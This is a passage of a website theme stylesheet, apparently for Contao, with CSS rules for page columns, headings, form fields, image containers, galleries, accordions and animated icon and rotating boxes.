		width: auto;
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.tao-no-sidebar .main-content {
	float: none;
	width: auto;
	margin-left: 3.57143%;
	margin-right: 3.57143%;
}
@media screen and (max-width: 1190px) {
	.tao-no-sidebar .main-content {
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.tao-sidebar-right .main-content {
	float: left;
	margin-right: 0;
	margin-left: 7.40741%;
}
@media screen and (max-width: 1190px) {
	.tao-sidebar-right .main-content {
		float: none;
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}
.tao-fullwidth .main-content {
	margin: 0;
}
.tao-3-columns .main-content {
	width: 48.14815%;
	margin-right: 25.92593%;
}
@media screen and (max-width: 1190px) {
	.tao-3-columns .main-content {
		width: auto;
		margin-right: 5.55556%;
	}
}
.main-content p,
.main-content ul,
.main-content ol,
.main-content table,
.main-content form,
.main-content fieldset {
	margin-top: 0.75em;
	margin-bottom: 1.5em;
}
.main-content p > span[style] {
	padding: 0 0.1875em;
}
.main-content h1,
.main-content h2,
.main-content h3,
.main-content h4,
.main-content h5,
.main-content h6 {
	margin-top: 0.75em;
	margin-bottom: 0.3em;
	font-weight: normal;
}
.main-content h1 {
	font-size: 2em;
	font-weight: bold;
	color: #1f92db;
}
.main-content .-color-inverted h1 {
	color: #ffffff;
}
.main-content h2 {
	font-size: 1.5em;
	color: #1f92db;
}
.main-content .-color-inverted h2 {
	color: #ebebeb;
}
.main-content h3 {
	font-size: 1.3em;
}
.main-content h4 {
	font-size: 1.1em;
}
.main-content h5 {
	font-size: 1em;
	line-height: 1.50056;
}
.main-content h6 {
	font-size: 0.8em;
	line-height: 1.50063;
	letter-spacing: 0.0625em;
	color: #9b9b9b;
	text-transform: uppercase;
}
.-color-inverted .main-content h6 {
	color: #ebebeb;
}
.main-content ul,
.main-content ol {
	padding-left: 1.25em;
}
.main-content ul li[data-icon],
.main-content ul li[class^="icon-"],
.main-content ul li[class*=" icon-"],
.main-content ol li[data-icon],
.main-content ol li[class^="icon-"],
.main-content ol li[class*=" icon-"] {
	padding-left: 0.25em;
	list-style: none;
}
.main-content ul li[data-icon]:before,
.main-content ul li[class^="icon-"]:before,
.main-content ul li[class*=" icon-"]:before,
.main-content ol li[data-icon]:before,
.main-content ol li[class^="icon-"]:before,
.main-content ol li[class*=" icon-"]:before {
	left: -1.5em;
	width: 0;
	margin-right: 0;
	color: #1f92db;
}
.main-content ul {
	list-style: disc;
}
.main-content ul ul {
	margin-top: 0;
}
.main-content ol {
	padding-left: 1.25em;
	list-style: decimal;
}
.main-content ol ol,
.main-content ol ul {
	margin-top: 0;
}
.main-content ol ol {
	padding-left: 1.5em;
	list-style: upper-alpha;
}
.main-content ol ol ol {
	list-style: lower-roman;
}
.main-content ol ol ol ol {
	list-style: lower-alpha;
}
.main-content blockquote {
	position: relative;
	margin: 1.28571em 0 1.28571em 1.90476em;
	font-size: 1.3125em;
	line-height: 1.33381;
	color: #9b9b9b;
}
.-color-inverted .main-content blockquote {
	color: #ebebeb;
}
@media screen and (max-width: 599px) {
	.main-content blockquote {
		margin-left: 12.5%;
	}
}
.main-content blockquote small,
.main-content blockquote i,
.main-content blockquote em {
	font-size: 0.7619em;
	line-height: 1.5625;
	font-style: normal;
}
.main-content blockquote:before {
	content: "\201c";
	position: absolute;
	top: 0;
	left: -0.47619em;
	margin: 0.47619em 0 0 -0.08333em;
	font-size: 4em;
	font-weight: bold;
	line-height: 0;
	opacity: 0.5;
}
@media screen and (max-width: 599px) {
	.main-content blockquote:before {
		left: -12.5%;
		margin-left: -0.11905em;
	}
}
.main-content img {
	max-width: 100%;
	height: auto;
}
.main-content .gm-style img {
	max-width: none;
}
.main-content .rsts-main {
	margin: 24px 0;
}
.main-content .main-slider {
	margin: 0;
}

/* ===========================================
 * Forms
 * ======================================== */
form h1,
form h2,
form h3,
form h4,
form h5,
form h6 {
	clear: both;
}
form .form-row {
	position: relative;
	clear: both;
}
form p b.error,
form p.error {
	margin: 0;
	display: block;
	color: #e52f2f;
}

input,
textarea {
	padding: 0.85714em 1.35714em;
	line-height: normal;
	border: 1px solid #303234;
	border-bottom-color: #242527;
	border-radius: 3px;
	font-size: 0.875em;
	color: inherit;
	background: #27292a;
}
.valid input,
.valid textarea {
	border-color: #b5da44;
}
.invalid input,
input.error,
.invalid textarea,
textarea.error {
	border-color: #e52f2f;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	/* multiple rules, because user agents are required to ignore a rule with an unknown selector */
	color: #98a0ab;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #98a0ab;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #98a0ab;
}
input::placeholder,
textarea::placeholder {
	color: #98a0ab;
}
input:hover,
textarea:hover {
	border-color: #242527 #242527 #1a1b1c;
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
input:focus,
textarea:focus {
	border-color: #1f92db;
}
.-color-inverted input,
.-color-inverted textarea {
	background: #1d2125;
}

input[type="text"],
input[type="search"],
input[type="email"],
input[type="password"],
input[type="url"] {
	outline: none;
}
input[type="checkbox"],
input[type="radio"],
input[type="image"] {
	width: auto !important;
	height: auto !important;
	margin: 0;
	padding: 0;
	border: 0;
	box-shadow: none;
}
input[type="checkbox"] {
	vertical-align: middle;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	appearance: checkbox;
}
input[type="radio"] {
	vertical-align: middle;
	-webkit-appearance: radio;
	-moz-appearance: radio;
	appearance: radio;
	background: none;
}

input[type="file"] {
	height: auto;
	padding: 0;
	border: 0;
	/* IE8 and IE9 */
	border: 1px solid #303234 \9;
	background: none;
	box-shadow: none;
}

button,
input[type="submit"] {
	margin-top: 1.125em;
}

textarea {
	height: 200px;
	resize: vertical;
	line-height: 1.5;
	outline: none;
}

fieldset {
	margin: 1.125em 0;
	border: 1px solid #303234;
}
fieldset legend {
	padding: 0 0.3125em;
}
fieldset + br {
	/* Kill <br> that Contao injects */
	display: none;
}

.main-content form .form-row {
	margin-top: 1.125em;
	margin-bottom: 1.125em;
}
.main-content label {
	display: block;
	margin-bottom: 0.35714em;
	font-size: 0.875em;
	color: #9b9b9b;
}
.-color-inverted .main-content label {
	color: #ebebeb;
}
.main-content label .mandatory {
	margin-left: 0.14286em;
	color: #1f92db;
}
.main-content input[type="checkbox"] + label {
	display: inline;
}
.main-content fieldset p {
	margin: 0;
}
.main-content fieldset label {
	display: inline;
	margin: 0;
}
.main-content fieldset label:after {
	/* add line break after label */
	content: "\A";
	white-space: pre;
}
.main-content input,
.main-content textarea,
.main-content select,
.main-content fieldset {
	width: 75%;
}
@media screen and (max-width: 599px) {
	.main-content input,
	.main-content textarea,
	.main-content select,
	.main-content fieldset {
		width: 100%;
	}
}
.main-content button,
.main-content input[type="submit"] {
	width: auto;
}
@media screen and (max-width: 599px) {
	.main-content button,
	.main-content input[type="submit"] {
		width: 100%;
	}
}

.explanation p,
.captcha_text p {
	margin: 0;
}

.explanation {
	font-size: 0.875em;
	margin: -0.85714em 0 1.71429em;
	color: #9b9b9b;
}
.-color-inverted .explanation {
	color: #ebebeb;
}

.captcha_text {
	display: block;
}
label .captcha_text {
	display: inline;
}

.sidebar form input,
.sidebar form textarea,
.sidebar form select,
.sidebar form fieldset,
.sidebar form button {
	width: 100%;
}
.sidebar form label {
	display: block;
	margin-bottom: 0.3125em;
	font-size: 1em;
}
.sidebar form input[type="checkbox"],
.sidebar form input[type="radio"],
.sidebar form input[type="image"] {
	width: auto;
}

/* ===========================================
 * Content elements
 * ======================================== */
.image_container {
	position: relative;
	display: inline-block;
	padding: 0.75em;
	border: 1px solid #303234;
	border-radius: 2px;
	background: #27292a;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.02));
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.image_container.no-border,
.no-border .image_container {
	padding: 0;
	border: 0;
	box-shadow: none;
	background: none;
}
.image_container.float_above {
	margin-top: 1.5em;
}
.image_container.float_below {
	margin-bottom: 1.5em;
}
.image_container img {
	display: block;
	width: 100%;
	height: auto;
}
.image_container a {
	position: relative;
	display: block;
	overflow: hidden;
	/* Fixes IE bug */
	text-decoration: none;
}
.image_container a:hover:before,
.image_container a:focus:before {
}
.image_container a:hover:after,
.image_container a:focus:after {
}
.image_container a:hover img,
.image_container a:focus img {
}
.image_container figcaption,
.image_container .caption {
	/* overwrite elements style attribute */
	width: 100% !important;
	padding: 0.42857em 0 0;
	font-size: 0.875em;
	color: #9b9b9b;
}

.image_container.float_right,
.image_container.float_left {
	float: right;
	width: 37.5% !important;
	margin: 1.5em 0 1.125em 6.25%;
}
@media screen and (max-width: 599px) {
	.image_container.float_right,
	.image_container.float_left {
		margin-left: 0;
		float: none !important;
		width: auto !important;
		width: auto !important;
	}
}
.tao-no-sidebar .image_container.float_right,
.tao-no-sidebar .image_container.float_left {
	margin: 0.5em 0 1em 4%;
	width: 24% !important;
}
@media screen and (max-width: 1190px) {
	.tao-no-sidebar .image_container.float_right,
	.tao-no-sidebar .image_container.float_left {
		margin-left: 6.25%;
		width: 37.5% !important;
	}
}
@media screen and (max-width: 599px) {
	.tao-no-sidebar .image_container.float_right,
	.tao-no-sidebar .image_container.float_left {
		margin-left: 0;
		width: auto !important;
	}
}
.no-resize .image_container.float_right,
.tao-no-sidebar .no-resize .image_container.float_right,
.image_container.float_right.no-resize,
.tao-no-sidebar .image_container.float_right.no-resize,
.no-resize .image_container.float_left,
.tao-no-sidebar .no-resize .image_container.float_left,
.image_container.float_left.no-resize,
.tao-no-sidebar .image_container.float_left.no-resize {
	width: auto !important;
}

.image_container.float_left {
	float: left;
	margin: 0.5em 6.25% 1em 0;
}
@media screen and (max-width: 599px) {
	.image_container.float_left {
		margin-right: 0;
	}
}
.tao-no-sidebar .image_container.float_left {
	margin: 0.5em 3.84615% 1em 0;
}
@media screen and (max-width: 1190px) {
	.tao-no-sidebar .image_container.float_left {
		margin-right: 6.25%;
	}
}
@media screen and (max-width: 599px) {
	.tao-no-sidebar .image_container.float_left {
		margin-right: 0;
	}
}

.ce_youtube-wrapper {
	position: relative;
	margin: 1.5em 0;
	/* ratio 16 to 9 */
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.ce_youtube-wrapper iframe,
.ce_youtube-wrapper object,
.ce_youtube-wrapper embed,
.ce_youtube-wrapper .ce_youtube-wrapper-poster {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ce_youtube-wrapper-poster {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}
.ce_youtube-wrapper-poster:before {
	font: 1.25em/1 "RockSolid Icons";
	content: "\25b6";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -1.2em -1.675em;
	padding: 0.7em 1.2em 0.7em 1.4em;
	border-radius: 0.5em;
	color: white;
	background: black;
	background: rgba(0, 0, 0, 0.6);
	transition: background-color 0.1s linear;
}
.ce_youtube-wrapper-poster:hover:before {
	opacity: 1;
	background: #cc181e;
}

.mejs-video,
.mejs-audio {
	margin: 1.25em 0;
	background: transparent;
}
.mejs-video button,
.mejs-audio button {
	-webkit-appearance: button;
	-moz-appearance: button;
	appearance: button;
	border-radius: 0;
	box-shadow: none;
}

.ce_gallery > ul.cols_1 > li {
	width: 100%;
}
.ce_gallery > ul.cols_2 > li {
	width: 49.25%;
}
.ce_gallery > ul.cols_3 > li {
	width: 32.33333%;
}
.ce_gallery > ul.cols_4 > li {
	width: 23.875%;
}
.ce_gallery > ul.cols_5 > li {
	width: 18.8%;
}
.ce_gallery > ul.cols_6 > li {
	width: 15.41667%;
}
.ce_gallery > ul.cols_7 > li {
	width: 13%;
}
.ce_gallery > ul.cols_8 > li {
	width: 11.1875%;
}
.ce_gallery > ul.cols_9 > li {
	width: 9.77778%;
}
.ce_gallery > ul.cols_10 > li {
	width: 8.65%;
}
.ce_gallery > ul.cols_11 > li {
	width: 7.72727%;
}
.ce_gallery > ul.cols_12 > li {
	width: 6.95833%;
}
@media screen and (max-width: 599px) {
	.ce_gallery.ce_gallery > ul > li {
		/* doubled class for specificity */
		width: auto;
	}
}
.ce_gallery.no-resize > ul > li {
	width: auto;
}
.main-content .ce_gallery {
	margin: 1.5em 0;
}
.ce_gallery > ul {
	zoom: 1;
	margin: 0 !important;
	padding: 0 0 1.5% 0 !important;
	list-style: none !important;
}
.ce_gallery > ul:before {
	content: "";
	display: table;
}
.ce_gallery > ul:after {
	content: "";
	display: table;
	clear: both;
}
.ce_gallery > ul > li {
	float: left;
	width: 23.875%;
	margin: 1.5% 0 0 1.5%;
}
@media screen and (max-width: 599px) {
	.ce_gallery > ul > li {
		margin-left: 0;
		margin-right: 1.5%;
	}
}
.ce_gallery > ul > li.col_first {
	clear: left;
	margin-left: 0;
}
@media screen and (max-width: 599px) {
	.ce_gallery > ul > li.col_first {
		clear: none;
	}
}
.ce_gallery > ul > li.col_last {
	/* for rounding failures */
	margin-right: -1%;
}
@media screen and (max-width: 599px) {
	.ce_gallery > ul > li.col_last {
		margin-right: 1.5%;
	}
}
.ce_gallery > ul > li > .image_container {
	display: block;
	width: 100%;
}
.ce_gallery img {
	width: 100%;
	height: auto;
}

.enclosure,
.sidebar .enclosure,
.ce_downloads,
.sidebar .ce_downloads {
	margin: 1.6875em 0;
	padding: 1.25em 1.875em;
	border: 1px solid #303234;
	border-radius: 3px;
}
.enclosure h1, .enclosure h2, .enclosure h3, .enclosure h4, .enclosure h5, .enclosure h6,
.sidebar .enclosure h1,
.sidebar .enclosure h2,
.sidebar .enclosure h3,
.sidebar .enclosure h4,
.sidebar .enclosure h5,
.sidebar .enclosure h6,
.ce_downloads h1,
.ce_downloads h2,
.ce_downloads h3,
.ce_downloads h4,
.ce_downloads h5,
.ce_downloads h6,
.sidebar .ce_downloads h1,
.sidebar .ce_downloads h2,
.sidebar .ce_downloads h3,
.sidebar .ce_downloads h4,
.sidebar .ce_downloads h5,
.sidebar .ce_downloads h6 {
	margin: -1.75em -2.58333em 1.66667em;
	padding: 0.66667em 1.66667em;
	border-radius: 3px 3px 0 0;
	font-size: 0.75em;
	font-weight: bold;
	letter-spacing: 0.08333em;
	color: #27292a;
	text-transform: uppercase;
	background: #1f92db;
}
.enclosure h1:before, .enclosure h2:before, .enclosure h3:before, .enclosure h4:before, .enclosure h5:before, .enclosure h6:before,
.sidebar .enclosure h1:before,
.sidebar .enclosure h2:before,
.sidebar .enclosure h3:before,
.sidebar .enclosure h4:before,
.sidebar .enclosure h5:before,
.sidebar .enclosure h6:before,
.ce_downloads h1:before,
.ce_downloads h2:before,
.ce_downloads h3:before,
.ce_downloads h4:before,
.ce_downloads h5:before,
.ce_downloads h6:before,
.sidebar .ce_downloads h1:before,
.sidebar .ce_downloads h2:before,
.sidebar .ce_downloads h3:before,
.sidebar .ce_downloads h4:before,
.sidebar .ce_downloads h5:before,
.sidebar .ce_downloads h6:before {
	font: 1.16667em/1 "RockSolid Icons";
	content: "\e06d";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	top: 0.07143em;
	float: right;
}
.enclosure ul, .enclosure p,
.sidebar .enclosure ul,
.sidebar .enclosure p,
.ce_downloads ul,
.ce_downloads p,
.sidebar .ce_downloads ul,
.sidebar .ce_downloads p {
	margin: 0;
	padding: 0;
	list-style: none;
}

.ce_accordion {
	color: #9b9b9b;
}
.ce_accordion[data-icon],
.ce_accordion[class^="icon-"],
.ce_accordion[class*=" icon-"] {
	position: relative;
}
.ce_accordion[data-icon]:before,
.ce_accordion[class^="icon-"]:before,
.ce_accordion[class*=" icon-"]:before {
	position: absolute;
	top: 0.75em;
	left: 1em;
	z-index: 1;
	font-size: 1.25em;
}
.ce_accordion[data-icon] .toggler,
.ce_accordion[class^="icon-"] .toggler,
.ce_accordion[class*=" icon-"] .toggler {
	padding-left: 3.125em;
}
.ce_accordion .toggler {
	position: relative;
	/* collapse borders */
	margin-bottom: -2px;
	padding: 0.6875em 2.5em 0.8125em 1.25em;
	border: 1px solid #303234;
	border-radius: 3px;
	outline: none;
	font-weight: bold;
	cursor: pointer;
	background: #27292a;
}
.ce_accordion .toggler:after {
	font: 0.8125em/1 "RockSolid Icons";
	content: "\2b";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 1.38462em;
	right: 1.53846em;
}
.ce_accordion .toggler:hover {
	color: #1f92db;
	text-decoration: none;
}
.ce_accordion .toggler.ui-accordion-header-active:after {
	content: "\2212";
}
.ce_accordion + .ce_accordion .toggler {
	border-radius: 0 0 3px 3px;
}
.ce_accordion .accordion {
	position: relative;
	/* collapse borders */
	margin-bottom: -2px;
	padding: 0.0625em 1.25em;
	border: 1px solid #303234;
	border-top-color: #2b2d2f;
	border-radius: 0 0 3px 3px;
	background: #232425;
}

.icon-boxes {
	zoom: 1;
	margin: 2.75em 0;
}
.icon-boxes:before {
	content: "";
	display: table;
}
.icon-boxes:after {
	content: "";
	display: table;
	clear: both;
}
.icon-boxes > h1,
.icon-boxes > h2,
.icon-boxes > h3,
.icon-boxes > h4,
.icon-boxes > h5,
.icon-boxes > h6 {
	margin-top: 0;
	margin-bottom: 1em;
}

.icon-boxes-item {
	position: relative;
	display: block;
	font-size: 0.875em;
	color: #9b9b9b;
	text-align: center;
	text-decoration: none;
}
.icon-boxes-item.-align-left {
	text-align: left;
}
.icon-boxes-item.-align-right {
	text-align: right;
}
.icon-boxes-item.-color-inverted,
.-color-inverted .icon-boxes-item {
	color: #ffffff;
}
.icon-boxes-item.-color-inverted:before,
.icon-boxes-item.-color-inverted.-inverted-icon:before,
.-color-inverted .icon-boxes-item:before,
.-color-inverted .icon-boxes-item.-inverted-icon:before {
	border-color: #ffffff;
	color: #ffffff;
	background-color: transparent;
}
.icon-boxes-item.-color-inverted h3,
.-color-inverted .icon-boxes-item h3 {
	color: #ffffff;
}
.icon-boxes-item.-boxed {
	top: 1.78571em;
	/* margin-top can not be used here because it's set by .rs-column */
	margin-bottom: 1.78571em;
	padding: 0 1.42857em 1.42857em;
	border: 1px solid #303234;
	border-radius: 3px;
}
.icon-boxes-item.-boxed.-headline-icon {
	top: auto;
	margin-bottom: 0;
	padding-top: 1.42857em;
}
.icon-boxes-item.-boxed:before {
	top: -0.46875em;
	margin-top: -0.46875em;
	margin-bottom: 0.125em;
}
.icon-boxes-item.-background-color {
	padding: 1.42857em;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 3px;
}
.icon-boxes-item.-background-color:before {
	background-color: inherit;
}
.icon-boxes-item.-background-color:hover:before,
.icon-boxes-item.-background-color:focus:before {
	background-color: inherit;
}
.icon-boxes-item.-boxed.-background-color {
	padding: 0 1.42857em 1.42857em;
}
.icon-boxes-item:hover,
.icon-boxes-item:focus {
	text-decoration: none;
}
.icon-boxes-item:before {
	width: 1em;
	height: 1em;
	margin: 0 0 0.59375em;
	padding: 0.34375em;
	border: 0.09375em solid #1f92db;
	border-radius: 100%;
	font-size: 2.28571em;
	color: #1f92db;
	text-align: center;
	background: transparent;
	-webkit-transition-property: opacity, -webkit-transform, color, background;
	-moz-transition-property: opacity, -moz-transform, color, background;
	-o-transition-property: opacity, -o-transform, color, background;
	transition-property: opacity, transform, color, background;
	-webkit-transition-duration: 0.2s, 0.2s, 0.2s, 0.8s;
	-moz-transition-duration: 0.2s, 0.2s, 0.2s, 0.8s;
	-o-transition-duration: 0.2s, 0.2s, 0.2s, 0.8s;
	transition-duration: 0.2s, 0.2s, 0.2s, 0.8s;
}
.not-in-view > .icon-boxes-item:before,
.does-repeat.not-in-view > .icon-boxes-item:before,
.does-repeat .not-in-view > .icon-boxes-item:before {
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.does-repeat.in-view > .icon-boxes-item:before,
.does-repeat .in-view > .icon-boxes-item:before,
.has-shown > .icon-boxes-item:before {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.icon-boxes-item:nth-of-type(12n+1):before {
	-webkit-transition-delay: 0.1s, 0.1s, 0, 0;
	-moz-transition-delay: 0.1s, 0.1s, 0, 0;
	-o-transition-delay: 0.1s, 0.1s, 0, 0;
	transition-delay: 0.1s, 0.1s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+2):before {
	-webkit-transition-delay: 0.2s, 0.2s, 0, 0;
	-moz-transition-delay: 0.2s, 0.2s, 0, 0;
	-o-transition-delay: 0.2s, 0.2s, 0, 0;
	transition-delay: 0.2s, 0.2s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+3):before {
	-webkit-transition-delay: 0.3s, 0.3s, 0, 0;
	-moz-transition-delay: 0.3s, 0.3s, 0, 0;
	-o-transition-delay: 0.3s, 0.3s, 0, 0;
	transition-delay: 0.3s, 0.3s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+4):before {
	-webkit-transition-delay: 0.4s, 0.4s, 0, 0;
	-moz-transition-delay: 0.4s, 0.4s, 0, 0;
	-o-transition-delay: 0.4s, 0.4s, 0, 0;
	transition-delay: 0.4s, 0.4s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+5):before {
	-webkit-transition-delay: 0.5s, 0.5s, 0, 0;
	-moz-transition-delay: 0.5s, 0.5s, 0, 0;
	-o-transition-delay: 0.5s, 0.5s, 0, 0;
	transition-delay: 0.5s, 0.5s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+6):before {
	-webkit-transition-delay: 0.6s, 0.6s, 0, 0;
	-moz-transition-delay: 0.6s, 0.6s, 0, 0;
	-o-transition-delay: 0.6s, 0.6s, 0, 0;
	transition-delay: 0.6s, 0.6s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+7):before {
	-webkit-transition-delay: 0.7s, 0.7s, 0, 0;
	-moz-transition-delay: 0.7s, 0.7s, 0, 0;
	-o-transition-delay: 0.7s, 0.7s, 0, 0;
	transition-delay: 0.7s, 0.7s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+8):before {
	-webkit-transition-delay: 0.8s, 0.8s, 0, 0;
	-moz-transition-delay: 0.8s, 0.8s, 0, 0;
	-o-transition-delay: 0.8s, 0.8s, 0, 0;
	transition-delay: 0.8s, 0.8s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+9):before {
	-webkit-transition-delay: 0.9s, 0.9s, 0, 0;
	-moz-transition-delay: 0.9s, 0.9s, 0, 0;
	-o-transition-delay: 0.9s, 0.9s, 0, 0;
	transition-delay: 0.9s, 0.9s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+10):before {
	-webkit-transition-delay: 1s, 1s, 0, 0;
	-moz-transition-delay: 1s, 1s, 0, 0;
	-o-transition-delay: 1s, 1s, 0, 0;
	transition-delay: 1s, 1s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+11):before {
	-webkit-transition-delay: 1.1s, 1.1s, 0, 0;
	-moz-transition-delay: 1.1s, 1.1s, 0, 0;
	-o-transition-delay: 1.1s, 1.1s, 0, 0;
	transition-delay: 1.1s, 1.1s, 0, 0;
}
.icon-boxes-item:nth-of-type(12n+12):before {
	-webkit-transition-delay: 1.2s, 1.2s, 0, 0;
	-moz-transition-delay: 1.2s, 1.2s, 0, 0;
	-o-transition-delay: 1.2s, 1.2s, 0, 0;
	transition-delay: 1.2s, 1.2s, 0, 0;
}
.icon-boxes-item.-inverted-icon:before {
	border-color: #1f92db;
	color: #27292a;
	background-color: #1f92db;
}
.icon-boxes-item.-large-icon:before {
	font-size: 2.71429em;
	/* IE9 - IE11 */
	font-size: 2.375rem;
}
.icon-boxes-item.-headline-icon {
	text-align: left;
}
.icon-boxes-item.-headline-icon:before {
	float: left;
	top: 0;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	background: none;
}
.icon-boxes-item.-headline-icon h3 {
	padding: 0.09524em 0 0 2.19048em;
}
.icon-boxes-item:hover:before,
.icon-boxes-item:focus:before {
	color: #27292a;
	background-color: #1f92db;
}
.icon-boxes-item:hover.-inverted-icon:before,
.icon-boxes-item:focus.-inverted-icon:before {
	color: #1f92db;
	background-color: #27292a;
}
.icon-boxes-item:hover.-headline-icon:before,
.icon-boxes-item:focus.-headline-icon:before {
	color: #1f92db;
	background: none;
}
.icon-boxes-item h3 {
	margin: 0 0 0.66667em;
	font-family: Lato, sans-serif;
	font-style: normal;
	font-size: 1.5em;
	color: #d2d2d2;
}
.icon-boxes-item p {
	margin: 0.5em 0;
}

.icon-boxes-item-link.-link {
	color: #1f92db;
}
.icon-boxes-item:hover > .icon-boxes-item-link.-link,
.icon-boxes-item:focus > .icon-boxes-item-link.-link {
	text-decoration: underline;
}
.-color-inverted .icon-boxes-item-link {
	color: #ffffff;
}

.rotating-boxes {
	zoom: 1;
	margin: 4% 0;
}
.rotating-boxes:before {
	content: "";
	display: table;
}
.rotating-boxes:after {
	content: "";
	display: table;
	clear: both;
}

.rotating-boxes-item {
	position: relative;
	color: #9b9b9b;
	text-decoration: none;
	-webkit-perspective: 750px;
	-moz-perspective: 750px;
	-ms-perspective: 750px;
	-o-perspective: 750px;
	perspective: 750px;
}
.rotating-boxes-item:hover,
.rotating-boxes-item:focus,
.rotating-boxes-item.hover {
	text-decoration: none;
}
.rotating-boxes-item:hover > .rotating-boxes-item-cover,
.rotating-boxes-item:focus > .rotating-boxes-item-cover,
.rotating-boxes-item.hover > .rotating-boxes-item-cover {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.rotating-boxes-item:hover > .rotating-boxes-item-content,
.rotating-boxes-item:focus > .rotating-boxes-item-content,
.rotating-boxes-item.hover > .rotating-boxes-item-content {
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
	-ms-transform: rotateY(360deg);
	-o-transform: rotateY(360deg);
	transform: rotateY(360deg);
}

.rotating-boxes-item-cover,
.rotating-boxes-item-content {
	position: relative;
	border: 1px solid #303234;
	border-radius: 3px;
	background: #27292a;
	box-shadow: 0 0 7px rgba(0, 0, 0, 0.15);
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	-o-transition: -o-transform 0.3s;
	transition: transform 0.3s;
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	transform: rotateY(0deg);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
}

.rotating-boxes-item-cover {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	color: #1f92db;
}
.rotating-boxes-item-cover:before,
.rotating-boxes-item-cover:after {
	position: absolute;
	top: 50%;
	left: 50%;
}
.rotating-boxes-item-cover:before {
	margin: -1em 0 0 -0.5em;
	font-size: 2.625em;
}
.rotating-boxes-item-cover:after {
	content: attr(data-headline);
	left: 0;
	width: 100%;
	margin: 0.35714em 0 0;
	font-size: 1.75em;
	text-align: center;
}

.rotating-boxes-item-content {
	overflow: hidden;
	margin: -1em;
	padding: 1em 3.14286em;
	font-size: 0.875em;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.rotating-boxes-item-content:before {
	position: absolute;
	top: 0;
	right: 0;
	margin: -0.3em;
	font-size: 14.28571em;
	color: #1f92db;
	opacity: 0.2;
}
.rotating-boxes-item-content h3 {
	position: relative;
	margin: 0.66667em 0;
	font-size: 1.5em;
	color: #1f92db;
}
.-color-inverted .rotating-boxes-item-content h3 {
	color: #1f92db;
}
.rotating-boxes-item-content p {
	position: relative;
	margin: 1em 0;
}
.rotating-boxes-item-content .rotating-boxes-item-link {
	margin-top: 0;
}

.teaser-boxes,
.team-boxes {
	margin: 2.5em 0;
	zoom: 1;
}
.teaser-boxes:before,
.team-boxes:before {
	content: "";
	display: table;
}
.teaser-boxes:after,
.team-boxes:after {
	content: "";
	display: table;
	clear: both;
}
.teaser-boxes > h1,
.team-boxes > h1,
.teaser-boxes > h2,
.team-boxes > h2,
.teaser-boxes > h3,
.team-boxes > h3,
.teaser-boxes > h4,
.team-boxes > h4,
.teaser-boxes > h5,
.team-boxes > h5,
.teaser-boxes > h6,
.team-boxes > h6 {
	margin-top: 0;
	margin-bottom: 1.5em;
}

.teaser-boxes-item,
.team-boxes-item {
	font-size: 0.875em;
	text-decoration: none;
	color: inherit;
	outline: none;
}
.teaser-boxes-item.-align-center,
.-align-center.team-boxes-item {
	text-align: center;
}
.teaser-boxes-item.-align-right,
.-align-right.team-boxes-item {
	text-align: right;
}
.-color-inverted .teaser-boxes-item,
.-color-inverted .team-boxes-item {
	color: #ebebeb;
}
.-boxed > .teaser-boxes-item,
